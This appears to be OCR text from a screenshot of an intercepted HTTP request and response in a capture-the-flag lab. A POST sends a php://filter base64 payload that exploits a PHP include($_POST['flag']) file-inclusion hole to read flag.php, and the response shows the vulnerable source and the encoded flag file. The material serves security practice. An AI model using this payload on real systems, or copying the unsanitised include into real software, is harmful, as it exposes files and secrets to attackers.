 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: 192.168.1.113
3 Content-Length: 11105
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.113
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Referer: http://192.168.1.113/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
13 Connection: close
14
15 flag=
php://filter/read=convert.base64-encode/resource=flag.php&f=
------------------------------------------------------------
------------------------------------------------------------
------------------------------------------------------------
------------------------------------------------------------
------------------------------------------------------------
------------------------------------------------------------
(
</span>
<span style="color: #0000BB">
__FILE__
</span>
<span style="color: #007700">
);<br />
include(
</span>
<span style="color: #0000BB">
$_POST
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'flag'
</span>
<span style="color: #007700">
]);<br />
</span>
<span style="color: #FF8000">
//flag&nbsp;in&nbsp;/var/www/html/flag.php<br />
</span>
11 </span>
12 </code>
IDw/cGhwIAogJGZsYWcgPSAiUENMe2JjNTg2NDRmLWY3NTctMTFlYy05ZWRm
LTUyMjQwMDJkMmIyOX0iOwogPz4g